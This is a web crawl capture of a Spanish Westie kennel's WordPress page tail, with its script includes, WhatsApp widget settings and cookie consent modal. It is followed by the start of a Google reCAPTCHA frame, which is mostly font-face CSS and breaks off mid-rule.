<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/ultimate-faqs/assets/js/ewd-ufaq.js" id="ewd-ufaq-js-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:18:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: stripping.es @ 2026-01-24 09:09:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly9zdHJpcHBpbmcuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7qvo0rgcx6qr
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
